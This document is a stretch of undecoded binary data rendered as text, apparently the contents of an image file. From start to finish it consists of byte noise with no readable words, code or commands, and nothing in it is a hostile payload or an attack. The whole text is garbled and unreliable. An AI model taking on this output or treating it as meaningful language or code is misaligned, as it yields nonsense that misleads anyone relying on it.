$��sc�t,�T�M�%f���#1�/*��(�@D�V���B݉H�}�Ah�A 9�  hF5�.@��d���6�`:�DC��<He{�����tN��eVI[�Q�=M$ _fEK��4�!b�\���.9U%�1��>i�;�/�J�?VBF2Iϕen>�&Ld`4��Hx�6 9�a�Ek� �J�d
�n0�Ք産��8#�l�T�<n�W��_�hl�-X�bB>�C�B�.HH@�� G+� �uVccT�b�ڏ6��� ������5&"�9�%%|e�䚶����B$�Ǟ+�g[�%�ڏ���y�e����v�;0e���>�܀���i�6h.���֝jq�#���4�s=��  !� � ,  D � R  � �	Hp y�&��/��I�`A02f��q��� C�I��ɑ�Rֹ��7o�perP�I��J@�O��;~�I��ѣ�dȐ%��SFʢ*Ce��(�qX5fUJ���P�
.�"M���ےJ�:�v���fʌl�X�Ҡp�PŌC�3���)4�a�p���R����uV�DG��Pa)A܀���  0�x�d�	,��oÇ�7'
�1�(�	S�)��I���:�С�h�^�*$H��|�m�dVJq4hP�z��֯����qО4 ,x�+��pF�R�r��r��t�P<=d\�1�TR��J�hrć&(��	��`x��W^���^{���/���n�X19�(��k���a���(P�*��3
B!gHa�1�hhZ�آ��ؘ�	�dG�(��l�(%��W[z/yd`5�Ϟ��aDX����J@��	��4� tI9�@Vց%wݙ���2H!���%���{cךoV
-�@����n�Hz걇jk���ȍ|" �aelE� �H� D��|��f�-�D�CRV�- �Hs��.�G|**{��j*�d�W�o�PH�E1-m���Wp��DJġ�j��G��|�Ƭ��5 ���5}�&`�M���a���j�m���!��|����J�a�h�aDa��c�����FƑS���� k�i�'n  |l���
PL���ٸ1<��C�H��%�|�4���2�-��ꪬ
�AV6�3�M쌢ϔ��;�߀@�*������Wo6_8�rL�n��g#�BK�.6�j�	b���2{l�mgb��{h̌��v�<F���ẃ�.8%簁�։˸o��j3e�gc�?�Zh�ҢIIԣP<�tz�#���*��.��� w܀hE{���M{������Z	MN�h}cn��[�|�5��	VP� � 	Z��g��-Α�v�C{aǃJ�!T�:�����ֱ� 
����{�!���Yh+J��~�#G 7��l�x�9���|,0��(Ci	MA,�9G(�� X���� ��ɪt�Q�g�2v�n}�1�8�C�2�y�H�#PBh�#��H��p@4C��$�<�
G0$(�n��I��;Д��LB%!����g��\$B���5tƠC��+�+���X�0�)��� r�A�3аf{, �S$#�(YD�X#�a�1�#azr�&���B{�d�%���x<pg>;�HN1��=�;R�^cnG�wӥc�i�按��a�p�p#3�`�α����
8BV��8G5��Z2�'n��K��;�A�v��G�`B4�M�@��,�(GI�R�3U�Ta@`ŕ��'Z��:�	?���8P�J4��!@�ՀP��o��d�1��M@�;��Վ�� G�I����A+Հ(˩��	
&������:�호
�����M(��cB�bl0@>��	�P@�Eьn��hGG1�M��bMH=4i��u�k-���#x�Տ:ݣl�Gz�ڌ�GЄ��0CV��uU�Z+L.�
xc��?r�����F�y�3TУ%}�C�њ����D�P���}h$��!���T����c���JƁr��(��PTB���b�%<��������ƪӥ&<�Ѝ�rQ,܅�v�ԦU�$D\]�$w���g��ׄ#�Q�6�Pכ��<�i������@�D0s`�YC(�Ѯn���?�A)�cIX�����ԭ"v�a��X��/�8�|&F�	���`%�G�t�C�k��P@�aT��pd����t2&=ꏔq�a���"����]���@FR�
5�������cBB��L�aTjg�����@���C��A�O�Uām}ρQEg5�M����|�@˔�x���N�� pU�i��A�]���ѫ�Ge�D��\��aM9*�C=����M��&DI�u��Z/�o�����9k��0��#��@��Z�V��t�Z��Y��a%���k���w�G���P������7���J�V����vi�Ԃ�6܃j�z�[�*�=M����-��O�� eh:�h��^�x���e�T��Ȧ����x<���(�T�1)��Q��d�t����*G��4!+��0�|uȜ���8C�cqӧ0�1hA��0"�8�����s�����mm��ڹj8��^>*�`���u�dJ]����Ѐ(̠qVj�Kn���"/	`53���73��u��H���@@=��z���� �m�#pK	��v�pN�Q �D#PS�Z�q��f��dS�|\�x�V����ow�W]0M��?`�g�\�v�dpw`�`��U
���
���a�W*�`;�0;4TKG0P@�-�yQ7u��8e�Z���G�"l5f7�rg�� �R:~�VzIPe��TqXl�g/�h	q38�5x�9�Z+Ӄ?�CX Q�bLw��hxKȄO�4��gT(B�O�`:Th;5y@�Q�a
� �b <u3C�	���e �cV`���28���-y��E���3�&�Eb��
�W|���P�������cf}d�x�l�f` ��;~Bm���X���*����~+0��(�d��hm�h3@j� P��*�D�
�0ʧ8��b��(��O oXH_x���f��U���7��w�� �**�`\��=����a�O�7��k���%�_��:��{F�i�$�eU
s(B F��^�i^�ӨG��9EO��'f �砑6�Q@Œb����&�%M��o��+9�g��/yi�-Cb�GM
��Neғ3��Q�b�s9��~�kp���i����>A�ވo7�KU�j�Xᇴ�A0}l�y)c mh������l)�Z�pi*^�u80��P|���7^	���" ������p3�Pj�ff�"��K�h N� ��tC�I��9��h����q� �� � �3�2LI�u^aBǩV�g��I���0F ��|b�	@���i�v���`|��3}�?�)�e*k�cx��*�� ��~�h	� ���穐�i���X �P'������6j���+w��\O�BЈB���*�}t;O�D�K
��kd�C�A 	*8�@�lp�T�� \P��)hq�� �O����{��ڐ��ٓ�&�)7��{�@ ��`r�3��i����H_��@sb�F/6Swp��S����!Oɥ$i+���X��j�s��y`��~�����s> h�I�|���J��P� I�A�p�u���w�gJ ��%rO�C%B��OM ֪tչ���\��m�	��?�%�x�e��୧
��P@�|.���p74?zN�r�4z�|��z��: �w`�� W ��������(q��D/��c@��J�Q 	3X�H����a�f�����ʮ!j��t���b��D7s)8���2��z�����z�J��3���)��S�tj�Aq���Gf6;\U�
c�%���u`�i��p�%��p��j
]�1K�y��5ۦ�!hL�P>{�W��Z��k�R;ؠ�{I
���p��I*@��GJ}Z{�Gf�b+�U.�U,h�2�ݺ���Zi�Ú
�%��v����"�(t����`N����˫���F��ذ����;�	;���HFTk 5��J ���c�*C��'.h�;u��
O�	"*AY�3��Z�k�jK�h*����Xt2_FE�ȫ��0�����?8	�+��
�G3�C�BZ1ᰲ䋈L�(H�Q�i��\�g�j *��%�{�xayI*hj`8�Mp�儛b@�	��/٫n�������?h�3@��H`��Jq4}�0w�4L�I%<M�p/h����.|/.4�6��ȣ��E�`C38Ȑ@��FI�
��/i�B��?�	��3�p��f�r��4z�e9�x8M�QI�G �h���!���a�n\�pL�:�{<�ϧ\�s�i��ª��X��F)JL����0̊<�d�mbW�K6�<a!QL�U����\͛|f,]B��N�%K��ܮ48 �1ǹ�\�P C ���˹�X���O���I��<	P` ��^�T��E_vUJ��,g�]ͷ`�\����DA���l��������x���0����*�l��K,��P`P� ���p���F6�o܀1�cx�!u�К�Q�p������������r̿�˟�Z-�)��Z�,� �����?8�5�b �T� А?�Ɇ�G@MVԚ�h���g9�H�s��\�,اJ�s�.y{��Z�Y��N0+�Ґ� z�BZ�M�;�P��� ��5MJ_�QMV͋�װ���𸩧ɮ��}�1;ѹ���ؼ��}��pܕ��ǽ} ־�����Pp�M�E��5���Ὡ�-=Jh��,����X43�ɧy�A`���f�P�d2�k�O��ƽ�Ƚ�}�����ي+��	P�	��Z0��Vv��H��Ů�I{]�z�w ��y!�j{�`"��(���yۓ�q���	�}�� ��:�˻8���k���כ��b�`pSBMn�����Y6�A �&n�m��H��-���y{�@{`�������	���?�������@Ӡ��K�9m�qp�Ts�}����m 	\�����ᙖf.�h^ߪ��u�<��p�㼼H���	3��~δ�k��e0�m������x��j˶��4X�{AD߮|�W����	�~��~��Qȧn�`4��Ь>h�6;��uǇ崾M��$����i��|��n�î*pţu��j�Z}�Ѐ	���k �O��+��pȐ�W`��{ӯ��F��m6�X�M�h������"��"N��Z�tX�i,쪒���g���C����?���P�ыِ�{��I�0��Z ��8U-'ԕ�|���ڄ]� �xQ��7�$k���f~��HbS&�Y��^� �n�=�9��i��P��`�_�ǡ No�
����|����ed��g����W�����fB\����ǎ`}0//�lz�0������0	�]�G������b�t�x�h��������yA�d��/���i�� 't1Ad&-/�*m��ۦ�����`��o�W��;p�0�is�7g �����d�������Щx��gA����&��mS-/�^L
P������l��FW�D�&P��XP���a��8C
L��`���� ����sG�ݻw�T�d���K�1���d�[\����M�?��\Q�K�A�Zaz�L�jD�%��0����'ֈ�"d6l٠�%�@��M"�L���B$N$W�ƌ�~�`�ɓ)W�����L[+�q��d�С��]1����7r�h����PSP'+��_�����l�B)x�L܁;�i�;Ë'���7���
߁W1J��oٮ^�8��~�y�:�Ҥ��R����b�*�
���mkl�xb����a�v�8�b�f�5�zH�'șh(�j)�
;�:w�N;�Sɞp��L��Z�([�8b.c���`M��\��>@�P��lL�7�r�I�`�/���ȉ�����
�:"�C�����)�%4�L��Z�<�V@"Mj&��:�� ���/��쪏!�P�4�'�,�q�dҶ�r�B�+C��X�)�
C��ET����Q��W[��[T�L=9գ��������s�ٰª��(��'�gh��6Q��"K��L����d�l�!۽�˰K�"̰�RUMv���U5]�7&w,�5W]���=.��G�M c���@nV�!��x�!g�ڻ��6�n�!h�R�O������҈�u?t;[��^�fm)��.�w3^?�sy�ٳ`ъ�/n�a�Yq��hv��+�-����Mr(w�f�`�Ղ�ŘA�� @�C�D3�^ze�{�z��ig��k����xh��5�@�Nz��h���Z����!��I�k��P�5�$�IYm+�k���d�1����X۹Eg��Z 	fp  +�)��R��O8�r"Lv�<@	l�!�6nk����j�
�{�,Ct�e]nfV_����a�UM�n�ⲟ4�(<�C�4���p�� 3P�8����Q�ja�m4���lK7�)�`��M�f��n���^�U��g���v����6�<qA���B��@�> �<V+z�k�C�)��LaYC��	� QeV �t�6B�τ�;��^b��0W�iOV�����R�Қ'@�҂��� ��m�<K�>6+1P�£.����)$d�Ι���.��a��P�T�3�!���وè�+�P��H�`<�R:��x
�kV�� 0�)�MA�c�GDB��9��"LpFɠ��'1���d( t�Nm@������bP{���Jl���ؠ Z � h-�dq�P���#cz[���b�Ә��2q�M�!�@B���آ9T|Bi��pCb�
7��IS��9�#�!��Xã�x .��P=SuOV哘�cG=v�OJ^�3A($l�F�&hN���P�X��e������h!�^X ���,�L�Բv�lU�A
eZ��ԃ�9e�g !�6 A�"� l���  !� � ,   � �  � �	H����*\Ȱ�C�4� | �ŋ3j�(p�i�9�ɓ(�{Хe0Gh�I���~\�$8�>?2�Jt�ʗE����Ҧӧ4i��� �MW겋I����@��$ԳOs`��I�������V�^�r��(V��f�@8�x$�p�!ߤ�#�-(�(Y�l��!߁�j&^���i	W^}�mK�r��"�_S�&�ݜ!�o�%Daaӡ=�^�<tBի����u�\�~���g�e�Ewo�.} �A������9G��H,�by���j�dA&^`�wy	�f�p���r��7�y
u'
�u�^C��Ww>y� x�p���e �@�%V�s�������>�E�C�G���=Г?���H�EVu�%F��ġ�0�Gޔ���#d@R�!�,A�H�ň��U�ޕh�W�K'�F�[&�Ǔ\�y5B�?�W&|fb��!�c�����98_B�ٗ�mt�e�@XdVRl�}%��5��F��i(�V��Ax��p�ݖEe��WC-%V?�fL�
fh�T���@�Ԫp6�vf�݊+X�h6��K@M%�Ic�Z,��"�V��-8!�D �7c�Y��t��I�U^�׹�j(��0Z�@��'���~�0B"�db�]��VU�
�m���z�>�*�`
��\>� �Z��6�Ap�I�����q����Ų�l��Do�-#�g���Ф�3U�	�չ"M��]�p�#�\�IM��m|��G��@�:6h��<5>UjqBh��`��~_}n��\�g�ɼ���5�\>o7��j;D杸^�ٹ�9�x�/s]�Ǟ���-�S=�6����AhK��O�s�8骮���1��˧W�d~T[�iޖ�V=���,:��?��7J�������AMlk]�-����
':�OZO�>��1���OP��K��>�jJ��޷��8(��K�-!��}A���U-fG�aF(�5�$�`�h���0��	f(��"xP ö�&��.|!�ghYԐHL���D�(F9psTHH�#4 ��(�цL�ǘD���"�h�#��p����5r��_����=�Sc��F?2�D4"L���C%@D�8I=�K���a%�I9�`H
�z% �$(� Cb��[����Z"`@�M0�ᗮH�?y�g\��,
��?��ḷ-���PB������
5xS�����- ��+��N~|��q���0��,�//`��MVR����on�L �B�	�v�Q�$#D70�V�Q���):N��%�*5ʏP����܂Aa�҅*��u�5+��O�SD��2e�F������@?� ���EbH�M�2˄'E�QPo2����K
�v��0��0S���!)bM�\�L%�Ҩ0	 )�INa���Jt$d:�ͣ���iH�6�YR`�X�U�4,��t�\ɩλ�#?�BUW
�$Z6�0Q�0�!�-h֛]�i�	��n����,?(�ڠ��u|}�i�X��ҡ_��mÚ��n��J%�i�
��׮�%gjI���~���M�mU���n�8�fLe���W��5�z������\/h��^��W�]�L����~ ��%-L~�N�*���/{�!L����X�_�kL;V�ͼ�yqJ�w��U�0#�_�������K\������):�kL�%�,`�9Lw�ؼ���@�c�����1n�
����h��kL���h�8��
Y�@M�nM�]^N�н�z�z�'�����`~�����p�i�VØ�*n�O��u�y���w��#{Y��L�	�pg9'Q��e뙹�^K����qL��hA���T�<:m������3~Y	��9�w�DX�e���m�d/�`	�J^3:�La?��Zvao�������e�bZtZb��$�u�h���$H7	��蟢[��,`u������`�}{��^�%��U��;��F�}mm�;���d�՝��� �Nw��M����79
r|[\�]�%��p�ˡ���Y7��|�d���pNW�|�/7�W�����9`#�� ���>y�˭򏧁�$��W�r��8��qo����޷	>;y0��;9ɡ��y?֎Lz�w��7����p��j ��|�831�ڥu�ug��#oQ3����Y��u�[�����I ��3<�CIj--������8&�;�t7�Yd>�^y�]2��<��Ӈ��g�Υ=ͳ���0������`���yCqj}l���x��d"�q���:<����>ݞ6��ENͼ���!�x�Yu�������wq��Zr�pE �F8m�jrPz�VG�w�Mݗng�z�DJg}�o@�y��V�tkwl�JX��D��TI�d�L���
�H��q�6z��g�J�gDxPDx�pG��H(~N���HXRx�]M(vF��\����Hi��
 U؄,8`U(L��N�tYGHnհ�i`	o�HG�E�G8Z`��Hgtqh���DX؅�x��FXħ�'v]�脈`Ms�@�e���uxl��DHj�p��DQ`p��h�]5t�������$���7Z�#wnk�u���H��tG(
E���K���h)���h�ht�t��tT`@T���H�K��N�6�Dx�eh�NH��X�]Ej��+��l�v��H%�z6���d�a�H�H�0���(
/(�������7�`Ԇ�"�4Gs�G����؏�(
���Mx��Ȏ`�v��TT�4O�4�,�Dz%+`	�ȏ������ԎhŎ`��mԒ@�I�V8����	xI�K>i~A��HtR)�n����p�@ � z$O�ؤJ+	�fII2P�0���0
p9
n閴Q@x�c0a� ���!�0�_{$�g�Nu ��X���� 0��p��  ������Icp�@c� �{��p� ��9�	�u����n���
A
�� @ J ���f� �ٜ �	���
�y���eP�����yM
��@��I��)G���Uٞ���gpa�@	M��Q���
qJP	� �y`V����ʠљ��I `q {��g�
�y�@��Y�P��i�-���y�Л*ꛚТePG��0�4J��y��y��9�9 ���OP	��M�F�����٠��V� ` p��M ��ٝM���D��0�$�G&z����AЦn��pڦ�0-�	0�GP�j�8:�����9� ��@S� R� ����� ��ʜf ��:��j��MНJa0��b:dj����(ڛ�iu:���0��:�p��
��� 
���঴�w��z:�}z�
�<�D� `F���� ` �j �)��i
P*��j �
�
�䀚ap� �
p�0=0A��
:�� ����e`��ڟ�ɫ�ʫ�
�;�K�
��xJ��p�ǚ�M��Q@	�� ��z�l  � ����Z�Pj�*��J[��Y�pePp�9����Z��0�Ҡ���>���:������FK����*�Jk����8Z����q���J ��K�V��`�)�݊�^[�F��I봅Pg �� �0Ia���� ?��볱ڟ�j���H���:��
��RK��y�:z�Zk�3��j��� �)�����J�K�	��Ы
�`��z���@K� {�����˸�*�^�F�g���K�Ɋ�MpY��n۵	ʱ��� 
��
0�����l���� ջ�`���P���ez��P�� �1��C��������������K e��vi�c@	S[��뼔�[�Tj�
� ���`F
����+ ",�Q��_��Ω�����;�`��:��;�3z�t
[������k��j  ����M�����ˣ��O`�\K�����:��
�``�������� A���w � ��+:���ʿ���K;�Al������c ���������ȋܽ������Ś9�Lk�� 
��͙�
ڠ�i
�0M`!���r\�����z,�Bĝ���,�QȻ�ˇ|�c@�<̌��p�aLɚi%L�_��F�����) ⋾�i
琼���P� �@�I��I�6Lǯ��������}��F �˫y�Q�a`�����p�a0�<Ѝ��ٚ��<����� �٠�9��	��J]z������ྶ�T��G�ʙ�����>L�{<��K�q�ρ��ĨI�[ӹ��Q@��l���`z�ʹ�,� �
P�	�G0mЫa����� ��a�#����aP���)�� ����|\�jC`σ̣���;����<�xY �]��`� ��@��K�0�д 	�p���`� cP����]�Ip��I �$M�������*�������G��z���i�������M@�
m�{�
O�K���x�@�~�����l{9���	���paP�0�ڤ��p"]�g@��۰����$+��F��x�ۼ����y��Ž���e�瀱N۫gp��L��\{���9ʦp��y�����P�����ڦ��y����kݻ>L�kk�� ��8~Ą<�G@��)�VP�������l� �`�A]��{̤�`����I ��=����p2\P�/����n��][�k q��͡
l��y�Q0�-�����2=��ؼ�q�	N� �� �Fp�S���pM��"���^�����0 �@	���i���m� �|��� ������F��p�� ����G �ݥ�+^	�e ����F��������X���)�� -ژ��0
&��`� a� j�)�k���\��:.����ᰱ"l؜�l`e��<^�]��a �� QPh�����	���:ݓ��.�ڍ ��C���I��@��P	J`�q *}�l�5 Bl 0��������,�L��Z�v	��p��\ z؛�� 
���M�����0 �E!P���C!��-��l��l>�P`�� �\��P`��+ ��ɠ���ޱ����}��`
PC ؅|�` 
��	�q�ۂ��Y��}�e� �Q� �I��`�@0 ڠm��l-�.]��
3��������I���Xޱ�p������PI��Z�ܠ��۶Jp�M������ � �CqҰ%�@������ <�50�V���`���W��)��_�M
�@� 9Q
YaӠL�1$J䠀��()��c�1���s���Iv�­J����wa�����V�Xг�%q��P��
I1b��(5�P`f� �B1`�F� 3f�m��ٳ�Ԯ]Krd#��p�#�3��)sd��2Mpec� 7�w9�j��$;��L���ܑ��]�ܹ�J?��STҤLw4}
ec]�
&@���װc�-���w�՞E ��@��E�H�yZ�B)(��\���~52$qBcιk���2�M���r��.�u��S4i�G�R0���S# ��ZBa�ڬ��6����,������ #4P�	f�hιİR��(�(��J�M7�H,
�h���\2E���)#v�;	����>�F#J�R[�?(f��"m(`m0�d�A�z�m�
�j��2�(@�q�3
�/
1 f�B���03F���p©�PL����Z�bH�(���ҐD�)C�O�!&#�����+���,%��/�hHL-�
1�� ����㠌�� �3@E���b�3���&x8g,x�)	���D�3@�bԨG�bm!`#��ٞʈJ��S�d�F����HUx5`� �$����h�!�@ˌ&��3
�p|)�w\b'�P��� 3�5�<�ny��h��Z���� ��F�����do�RK��S0�!��"ޢ��ނ���&�aÌ0��BO����%w���s����Bh��;J2�=g/ 146���<6`�(�-�"�4�vnp�#-����B��ޣf�Bg�;rU`����@6��ó.r�H8{�q56m�Кkw���%{4!�R 5)���R����?�>֔�q{��$�`f�
���o!���O&:�9z��ׄ�9�6x��Xc<h$�i YRh�L�'	�#���x�h�J��!ef"n[����f�u�XA w�����'<�f7K�~�<{��^chBA⫻�wP@Բ�#�!������HGk���t.�Pl	<���?
��*�Ѐ���^�J�f���N�j@?�	1��f^H�4 ��(/<�`�sLx»�!a��|6Z�A��B�����Gd�C>�4�Q�c)e+6h� ��!��H�S��fD)�A`@ƀ'F���c"!x��
���-�ȁ#8��L#�	ia[�+@��&)��8��0�	�W���|RpC&����9R��td2xD��@�
���� )��I�� ;P�<cX��P�4�ф�)�*c�H�	�h�&6w���@d$�2QX�'����5���4$�0s?BLd#���5Ls�M���!D.��IbJ7�y	@� iB��2��'�3@bF�F!���>�1��
f h=��.���dgz��O0�l%�>���&e
�9���5�i��`�+��
h�f��!0��Dے �!'���+!7� x����(�<_-��ȣ>!A�ebM;�І6H5�
����'�/(�ڨE0�9��5�(H�z۴FqP�.�p+tbZ�k�V��8���(���A,gQ�=�k]w$�F�|-ا���2��,�8X��J���&j?Q��f� �Dʠ������}�m���+I0C� \-8�x���r?q�0>��e��b��]Q����PŶ.�A�n'
q�P���� ��P���(���L������b�����`�V�1��`���`�]�9E�H
*Q	^sAB�&�B��̕����.eUԝ,�Xӆ&NЪ7��~���aId���k���v�H�����1ѸB'f R� ;`26�.�IAt��(2�.j�A^3[�p�w ��e�̙��Ě��&��6�סmU��� ����l�[�8�MC �f����t~��6�7l�@۝Ȇ���nd�B������\�P~�Tk�f�.g�ɓ� !�mza9�9���R����(�8��F�7�`h 3��4|��}�ltb��ַ�l ��� :�O�a�}9��"�(���m@��4��� 	��>�s�z��D8���U�(�i�����K��kPB��qm�`B28)���d� �������A,wL��s{\�a+�-4�Ϣ���\@K�:��J/R��Wh<'���/�Ig]�5�8���K*��9����$o'=p�q�V�'�wOh�����}Lw�k��w��+>�@i����?*�/۔���݊�l�6e��0b6xee�my��A�v '	��;�G��ֻ>迮�lslx�jk������S��>�#���gʒ
ym h ����S"�i;ɾL@<�z8�ΰH`(�£�[ ��_�����:+ڛ'����*L<b2.ǻ�l��N�l1�<�����q����ȍ����Z���"�#Lg�H@���� �'�3����2$+B$a�+zq�!��*/|�
�u8.�Ӷh����o����0���
%h.f�m�
%Z, ��a@#�C������WK�B�J��j��¤]�hp.�L�DK���#��;��ö��4ܺ���2*������<�=��D[�$(�|��_��`��Q�E\�쟿<L�'�h�K|�g�D��Ŀ	Ej��4��I�������h���m`�Ў<\���Ew��p�5������9z��a\�:��ä!'�ppFh,H'�a�ĕz���(��h��n���lk����1�$��A-q�{G��� �	��,!A�E�}��rĔj�'"Ȃ�����I'�3G���>��h0�T���2 C@ z9ǭX%���C�$�w������Ś���Gb��F$+�
�O�ɛ��l�]`� �8G�6lp�NX*�d2�<��%,r������� ��Dv0BvD��9��'$��B��E�~lDgJ)C-��Ip��Ą]�=i��Ӑ�j�4c0�4�&c��l[��Tة��Õa;?$��d���h{0�6p[�����ƞ���̲����O�K���dK�\<1X��c��K�X�H(�M��K�+%@��`t�
Oɒì��d��z���|KI}�L�p�4��)$�1h��,ȝd�'ڽ O���s�N�c��q����nI�����w|�X���}KI[ �_��� �}�	}�����<��tP��N�#Cx��k���,�X(�&#� ��B ������5��d��L��	[�9�P%Нз ��� ky&HLF�t�!x?���
pRRP�N�P@e�l �2)�����������������m�z`�;�Q�t� -ĝ��}!�G��Lo��}��1o��l�>�����,���B��H9���� aS��Jv�J-�Td�ғ��aP3. 1uNO��}�Qm�7U��a�T�S<��d�4mˆj�Pr�ˈ̆5�:7�r��#��!�+E�.M�d=�${d�h���̉68�#h���������<{�L\ն����;׈$�Ipͭ��Æ���+�1�aUǵ�W|�W�N$�*h����4�#*9P���V�S�PXЈ��0̪��:=��XM5�h(�+�m\�D.C�!��8�$XT��ݒ��ז��zP3g	�i] Y[$X��y����0���0ĳ�j����I��md�N�cPW��ƪ,z����߄԰m�v�#�Y�H[P�����p�&R基=-��D�?�RJ��ZMC���X����rZ����a��G����eїH����T����Մ6y�� P� ��"s��H���KT\ͥ�إHF+ER�AN1p-PlBq ��]��W��T�!^�uٜ@^i݉A�AxB� X��$$+�l1np�:=A�MQ4�N0����\Z����)�'@>p�O�|T����J[��_5����a������5ӆ�ª.������؁�@�4T�U�I��`0_�,⡌�4��&��;�Y����ȠTK�L^�]�A�� ��9�	��&:?2�f���&�ޣA��J��Ix��K�` Ox!.��'E�N)ѐD@,�b/ޖ�dJ�@:k� U�=�畃 �	��+(���9�)qHK;�ͭ��A����8�KZ!�K)�]���8��)��E6@�[Y.֌���^QAt�� 0�#@�4P�O���+�
��9�U^���ڥ l��lb�3� �Ak�dm�D�]r9L�Ⱦc-fc�gm�;�@�Dɂ]#[jΉ���Q���#9�f�������2᫶j�S�6�(i�`���C$��F�?�}^i/f��[�K�	<M�P��O�R�� nq`�b�� f�Bp����
-WQ�8k�5(.G�`qp��c��m��S�aic�ұ��_�3.8�0�.�O��~�a�� m�1f j� Mp�޵�KG�h�Tg/�v$,Z�D�����=�W Ɍʀ�Ȏ�k���AH�%d� ��jm.��Q�۹���r@�~����k�ͿG��"hX�ʓ$ U؎#ޔ�|�g����m�_�!��0�[ �4��[#^��  !� � ,  D � R  � �	Hp  �&���
��`�	���l�hфGC�I��ɓ%�T��2e�&�#OJ��6�	��?=z�I��ѣ�)��ݨ�P�H�E+LHa�h*S&Թa	o���)?�fӪ-)��5Y�yÅ+׀+��Ɓ�����!��T�B:�*�)��ΝVv���W�t��3:s��)P`�@fC�@��;w�ڵ{��ih��	́Ø1M ђ�	�#�
[��2��5���ƜuH�W��~�*%JM�D�齪�L���c˞�<3qrc�;09�a�6\o�wD�@�I��q�1�D(a1� ҔqĆ�t�!w���]߅7��ġ�@��a�{���΍��O#pP�_���[U��֛o����$��Q>���Th�XVx�&\nȡv�}(bwߕ(e��^�V �A8������������n���W�Aˑ� Y�)�0��@Q>��u�qyᤔ�e!Yf�%�]~)�� zW&xF6����C�!�jr��i����aE�A#M�q�G�Fa4`O�8��C�4�l%�D+��JS����h�v�m�Aᤜj�)w`�:*x&r��q0�Do��V���Hk��kТ������[��q�c��P��,돳�d<m�\q��h�h����(�<�ɣ2��_n'&wV9,����Z	7�>��F �
�1'����@�
t(g�po���Ħ,	Q��j��sv�Ԇ�m�&��v�l��b-��@!e�:�v5�Xbx��!3�hP�inEqp0D;&�Ȝ0�*ک�����qDVe�р)�8�ϲ���s5��$SN��'��v�ހ�F�"M�"�]&߿�
�jZ�X97���;����M��j(��!��|~,
�t�u�I�^q�Gx�!ꬻ�>�O{�V�_?lpN!�<��8����q���pV�՜��gNҫ���nr+�*�����acI�?�� /y�b+� Tt6��mmn���
g����F���mT�o����ʽ-y��k�ǆ!����`;���4H��?�$!�B���E{l�'�X�B�,~�3��7�'�@��w~�.�����1�����
C�K%�<�%P`������=l8�c�p|x��@���.i��xݚ�+�2�!�~�ß�D$	Q�MXW �����i�S�j�c'x �e�4�(E����" �b�s�!��XB��;<D��dLW|�J�r��s%��?\�}1LC�ro8�oF��� -����V�F n
Hf`�8��U@3�0�/x00
H�dB�3&dt	�Yw�U�S�s4�|��6?9��3�U�Z�3���Y΂�0�Y$����ɩ�Q� ��^�4
�(�!�2�!	I���a�n�Y��F��ԗ�Jiڌ8�:ґ�P�2'D�6�~̩xx���������*
�h5�@��*F��v
h�`�z�����������i��Zҳ��u*u��\z?UL�
pb��$����3Xx��[ �� r,&KI34� Q�k G���NP��mM1�bբ�`�IؤњմhE�x�F�5���Mi{�z��`��+ow,�p�����'�#�fN�`��a��4 jT	�&lqڕ�	���;�Q�Ճ���あ����q��N+^V�
4d�_�3���G�'�s���@�K_�$�( ����(x�����D
Q$Z�s�y�;LA4vȆV�2;�o���B�V��y�$n]:ۖb-J�� ��>{������ņ~�
\�ܨ�hBQ�͍H~����7;B�q�J FQ���g(DB��e��c���Wa�R����%/����=�0�Bt��,g<�ysU�o(�Q��R����B ���N��Z⾞� rh���Ok0{#�h#[���*���I��">��C9JQ� @�d�h�8��؎8L��(�[ٜ|P0�.ҢC3y�1�	�v����lx�"
�����㏹e�!��ò�A�#���h6��m^+���n�bw�� Ӹْ�k���� ��-Vı86Dq��|�ӼI&0�ˮ�;��;�h>�=�4.��Pf!���>nZ/x!��}�[�h�0O־��9�m��*�# �
e��i�]����@O` |����;��;������!r�Pb[����j���~Fx���v�tJ�� W�����c w��� ��?џ?��
G3$<nč2ԣ����&��`@X� Π��|�^��gHC+������NH��������,}�HX}
�>  �1~�u�
�~�v#� `ݠ]�
�0y��w� X�WjB�f�f�f;���B�0IH�vԴD��YN���a�W(?
l W��p>� b���
��~Oge�� �e0y� ���� G 9n��u��R�G���
��b�wIKeHw�#8��;�� l��`�vM�'�q��C�VgQP���pc72�� Kx�XJ���7�T�hb-�c J�ScP�jVpW@�%�RF�e��2KC�U�t���S8�k�T���P��G�$��|_������j�u)�y'��0��"r�^3�H��6"�9��e q�<W(@"{efp�Q�X?W�F uVe� P�i�p���`����8����Ȉ�6�`�j-�C�����^`|����H�JsP3�����cc���=�X�'�#
�+G`���	�����|څ�ȏ���S��:�S����������/��t�q#N�4�@0�O l��re �P���zP�8���(� ���`aɧ�5���Џ�&3 v�A��`<��B|Ӧ�*���B0�!6W�!l��G�v��cG� �v���m Ѐ	�p*b�p,����`�k9 m9�8iAh b � 8�<��v�IP~yYJ#=27����'��'uFe�l�xtG~A�
qf��P� \� �ɗ�ɖ�鏧�F��-���vVXC��v��Ԉ���\3pZ��^�B���:�n�P,�h��b�c�C��p}q��� �U
�����OЖ7n�vJ ��j��jn՞�f�V#Ѷ_>�����)qy��#��'��M �fp��� �R������W�Q�
�P�Y������
�`}����Ó�ј%f=�E?�Ȑ��/ �\q�b �3J��y�3H�"~�ǣ��*  ��wƜ0h
�`gB=����pUǧ�ÀUZ����zq�BF0�W �R3`N
 n聗�b��p��0b����J5ک�Ƀa $<��
`F �pwT�	�	��Rp;V
�s��[�H �Uj� xܰ�P衩F	CP�3�}j�2���x��o���0F �	�*��)��i�AR(�`��!��p�Ӊ�Qpm0Ҋ���#]�vfp,R��`�@��z� �ٺ��A�&� �yB �p�pz���E`I��*�Cb��	}P�q*�^ ��8�OIBt$��@2�#Q 	H0 �ʰ��\(�w@��m����е����K�é��&���2ʲb��l����hc P�PW�4�3,;�B ���?�0�yG�5kQ�WQP, �+	
	K�����p@ը�ZK
Y��V� O�	C@�n�ubK9��W�Z�è��ж���J �.+H@�{���{{�/;9��#�f_�4W��>��7ER5��Q�	Nۼ�� �� k+
������
